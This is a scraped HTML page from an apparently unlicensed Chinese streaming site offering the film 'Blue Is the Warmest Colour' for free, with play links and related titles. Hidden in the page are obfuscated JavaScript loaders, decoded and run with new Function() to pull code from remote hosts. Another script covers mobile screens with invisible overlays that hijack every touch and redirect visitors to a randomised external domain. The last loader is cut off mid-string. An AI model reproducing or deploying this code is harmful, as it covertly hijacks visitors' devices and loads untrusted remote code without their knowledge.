

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pianbb.com/html/164887.html
body_size: 8445
content:
<!DOCTYPE html><html><head><title>《阿黛尔的生活》高清完整版免费在线观看-电影 - 片吧影院</title><meta name="keywords" content="阿黛尔的生活在线观看,爱情片,电影,片吧影院" /><meta name="description" content="电影阿黛尔的生活免费在线观看，由阿黛尔·艾克萨勒霍布洛斯、蕾雅·赛杜、萨利姆·克希乌什、热雷米·拉厄尔特、卡特琳·萨雷、奥雷利安·雷克因、莫娜·瓦尔拉芬斯、阿尔玛·佐杜洛夫斯基、安娜·卢瓦雷、本杰明·思科索、桑德尔·丰泰克主演的爱情片电影，讲述故事主角是15岁女孩阿黛尔（阿黛尔·艾克萨勒霍布洛斯 Adèle Exarchopoulos 饰），她有一个帅气的同学男友托马斯（热雷米·拉厄尔特 Jeremie Laheurte 饰），但托马斯并" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260121" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260121" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260121"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260121"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260121"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260121"></script><script type="text/javascript" src="/statics/js/home.js?t=20260121"></script><script>var maccms={"path":"","mid":"1","url":"www.pianbb.com","wapurl":"www.pianbb.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E5%89%A5%E8%8C%A7-------------.html">剥茧</a></li><li><a href="/sou/%E6%9A%97%E6%B2%B3%E4%BC%A0-------------.html">暗河传</a></li><li><a href="/sou/%E5%94%90%E6%9C%9D%E8%AF%A1%E4%BA%8B%E5%BD%95%E4%B9%8B%E9%95%BF%E5%AE%89-------------.html">唐朝诡事录之长安</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li class="active"><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li class="active"><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/yun/164887-1-1.html" title="阿黛尔的生活免费在线观看"><img class="lazyload" data-original="https://pic.youkupic.com/upload/vod/20240409-1/3b86180ba2e3657585a8aeb5fc95a5f2.webp" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">阿黛尔的生活</h1><p class="data"><span class="data2">状态：</span><span class="data3">高清</span></p><p class="data"><span class="data2">年份：</span>2013</p><p class="data"><span class="data2">类型：</span><a href="/class/9-----------.html">爱情片</a></p><p class="data"><span class="data2">地区：</span>法国 比利时 西班牙</p><p class="data"><span class="data2">语言：</span>法语 英语</p><p class="data"><span class="data2">更新：</span>2024-09-02</p><p class="data data-overflow"><span class="data2">导演：</span><a href="/sou/-----%E9%98%BF%E5%B8%83%E6%88%B4%C2%B7%E6%9F%AF%E8%A5%BF%E8%83%A5--------.html">阿布戴·柯西胥</a>&nbsp;</p><p class="desc detail data-overflow"><span class="left data2">演员：</span><span class="data5"><a href="/sou/-%E9%98%BF%E9%BB%9B%E5%B0%94%C2%B7%E8%89%BE%E5%85%8B%E8%90%A8%E5%8B%92%E9%9C%8D%E5%B8%83%E6%B4%9B%E6%96%AF------------.html">阿黛尔·艾克萨勒霍布洛斯</a>&nbsp;<a href="/sou/-%E8%95%BE%E9%9B%85%C2%B7%E8%B5%9B%E6%9D%9C------------.html">蕾雅·赛杜</a>&nbsp;<a href="/sou/-%E8%90%A8%E5%88%A9%E5%A7%86%C2%B7%E5%85%8B%E5%B8%8C%E4%B9%8C%E4%BB%80------------.html">萨利姆·克希乌什</a>&nbsp;<a href="/sou/-%E7%83%AD%E9%9B%B7%E7%B1%B3%C2%B7%E6%8B%89%E5%8E%84%E5%B0%94%E7%89%B9------------.html">热雷米·拉厄尔特</a>&nbsp;<a href="/sou/-%E5%8D%A1%E7%89%B9%E7%90%B3%C2%B7%E8%90%A8%E9%9B%B7------------.html">卡特琳·萨雷</a>&nbsp;<a href="/sou/-%E5%A5%A5%E9%9B%B7%E5%88%A9%E5%AE%89%C2%B7%E9%9B%B7%E5%85%8B%E5%9B%A0------------.html">奥雷利安·雷克因</a>&nbsp;<a href="/sou/-%E8%8E%AB%E5%A8%9C%C2%B7%E7%93%A6%E5%B0%94%E6%8B%89%E8%8A%AC%E6%96%AF------------.html">莫娜·瓦尔拉芬斯</a>&nbsp;<a href="/sou/-%E9%98%BF%E5%B0%94%E7%8E%9B%C2%B7%E4%BD%90%E6%9D%9C%E6%B4%9B%E5%A4%AB%E6%96%AF%E5%9F%BA------------.html">阿尔玛·佐杜洛夫斯基</a>&nbsp;<a href="/sou/-%E5%AE%89%E5%A8%9C%C2%B7%E5%8D%A2%E7%93%A6%E9%9B%B7------------.html">安娜·卢瓦雷</a>&nbsp;<a href="/sou/-%E6%9C%AC%E6%9D%B0%E6%98%8E%C2%B7%E6%80%9D%E7%A7%91%E7%B4%A2------------.html">本杰明·思科索</a>&nbsp;<a href="/sou/-%E6%A1%91%E5%BE%B7%E5%B0%94%C2%B7%E4%B8%B0%E6%B3%B0%E5%85%8B------------.html">桑德尔·丰泰克</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">故事主角是15岁女孩阿黛尔（阿黛尔·艾克萨勒霍布洛斯 Adèle Exarchopoulos 饰），她有一个帅气的同学男友托马斯（...</span></a></p><div class="play-btn hidden-xs"><a href="/yun/164887-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>温柔以待...</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">红牛云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/164887-5-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">暴风云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/164887-7-1.html">高清</a></li><li ><a href="/yun/164887-7-2.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">量子云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/164887-6-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">索尼云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/164887-8-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">闪电云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/164887-2-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">无尽云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/164887-1-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">优酷云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/164887-3-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">百度云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/164887-4-1.html">高清</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424417.html" title="女朋友" data-original="https://shandianpic.vip/upload/vod/20251220-1/e0dc904e3d4099d1922fc48e302387df.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424417.html" title="女朋友">女朋友</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/264246.html" title="人间中毒" data-original="https://pic.youkupic.com/upload/vod/20240409-1/316e94a62523b2a437371f0b865ed27b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/264246.html" title="人间中毒">人间中毒</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/182012.html" title="娼年" data-original="https://pic.youkupic.com/upload/vod/20240409-1/b37fbb2756f4693ae6faf2fc924516a6.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/182012.html" title="娼年">娼年</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/190355.html" title="我的朋友，他的老婆" data-original="https://pic.youkupic.com/upload/vod/20240409-1/c15c9c65b74709640ffcbcf9fb4bbc71.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/190355.html" title="我的朋友，他的老婆">我的朋友，他的老婆</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/184586.html" title="忠贞" data-original="https://pic.youkupic.com/upload/vod/20240409-1/bb890e94cffccaf8ea4d2c49a897bb16.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/184586.html" title="忠贞">忠贞</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/164887.html" title="阿黛尔的生活" data-original="https://pic.youkupic.com/upload/vod/20240409-1/3b86180ba2e3657585a8aeb5fc95a5f2.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/164887.html" title="阿黛尔的生活">阿黛尔的生活</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/181978.html" title="爱奴" data-original="https://pic.youkupic.com/upload/vod/20240409-1/7cc8b6ff1928723e69b23cdcc0fb4b17.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">H高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/181978.html" title="爱奴">爱奴</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/359398.html" title="只想爱你" data-original="https://img.picbf.com/upload/vod/20240122-1/c0b5568e8acfd907958a34d503581809.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/359398.html" title="只想爱你">只想爱你</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/182016.html" title="不扣钮的女孩" data-original="https://pic.youkupic.com/upload/vod/20240409-1/db251e56b683493a8ad2ad8ede7d9b9d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/182016.html" title="不扣钮的女孩">不扣钮的女孩</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/300578.html" title="霜花店" data-original="https://pic.lzzypic.com/upload/vod/20221211-1/caee4ed7874b324d601e4bb34d1c3f42.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/300578.html" title="霜花店">霜花店</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/198352.html" title="她唇之下" data-original="/upload/vod/20220315-3/942985383f7997a1fd94baf12c494fae.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/198352.html" title="她唇之下">她唇之下</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/113616.html" title="咫尺之间" data-original="https://img.picbf.com/upload/vod/20230424-46/493f26f4fe949d8c400a03bca15a705c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/113616.html" title="咫尺之间">咫尺之间</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="164887" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[爱情片]阿黛尔的生活" data-pic="https://pic.youkupic.com/upload/vod/20240409-1/3b86180ba2e3657585a8aeb5fc95a5f2.webp"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ibkpaadd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ibkpaadd_b");a[i].addEventListener("touchend",function(){var ibkpaadd_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ibkpaadd_n}else{window.location.href=ibkpaadd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dYrIEHoAxHl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 